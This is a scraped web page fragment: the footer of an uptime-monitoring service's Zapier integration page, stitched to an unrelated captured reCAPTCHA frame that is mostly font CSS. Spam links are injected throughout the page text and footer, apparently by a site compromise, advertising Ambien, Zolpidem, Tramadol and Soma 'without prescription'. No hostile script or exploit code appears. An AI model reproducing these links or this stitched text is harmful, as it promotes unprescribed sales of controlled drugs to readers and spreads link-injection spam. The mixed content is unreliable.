    <img src="https://zapier-images.imgix.net/storage/developer_cli/25bc690a84722a8f186276c8b43e9224_2.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>iconpractice</h1>
    </div>
    <div class="integration-content">Software for your chiro, osteo or myotherapy clinic. iconpractice is a full featured cloud based solution <a href="https://www.pvgov.com/flasher-barricade-association/">Zolpidem No Prescription</a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/iconpractice">Connect iconpractice with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://radioencuentro.org/transmedia/atrevete-vive-la-igualdad/">https://radioencuentro.org/transmedia/atrevete-vive-la-igualdad/</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://prioleauadv.com/references">https://prioleauadv.com/references</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://centexseniorcare.com/medicare-part-d-prescriptions-plans/">https://centexseniorcare.com/medicare-part-d-prescriptions-plans/</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="http://palmspringshamfest.com/speakers/"></a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://www.runningmechanics.com/about/">Order Tramadol</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="http://mayagmedical.com/category/slider/">Purchase Soma</a> </p> 
<a href="https://www.brigantesenglishwalks.com/herriot-way/"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"e629bebb0c","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://clinicacampus.com/implantologia/">Ambien For Sale</a> <a href="https://dradrianomastologia.com/icon-boxes/">https://dradrianomastologia.com/icon-boxes/</a>  
<a href="https://www.rednirussuppliers.com/meltic-healthcare-pvt-ltd/"></a> <a href="https://radioencuentro.org/produccion/novelas/julia"></a>  
<a href="https://krhnashik.com/dialysis/">https://krhnashik.com/dialysis/</a> <a href="https://www.pvgov.com/about/">Ambien Online Without Prescription</a>  
<a href="https://jivakapharma.com/shipping-policy/">Order Tramadol</a> <a href=""></a>  
<a href="https://osteomedical.com.br/produtos/ortopedia/"></a> <a href="https://radioencuentro.org/produccion/">https://radioencuentro.org/produccion/</a>  
<a href="https://catschef.com/sassy-cat-names/"></a> <a href="https://clinicacampus.com/endodoncia/">https://clinicacampus.com/endodoncia/</a>  
<a href="https://www.eidyncare.co.uk/perth/"></a> <a href="https://rulechangers.org/?page_id=2497">Buy Cheap Tramadol</a>  
<a href="https://rheumatologyde.com/gout/"></a> <a href="https://penielenv.com/mold-removal/">Buy Ambien Online No Prescription</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=64enewb7lslk
body_size: 48798
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 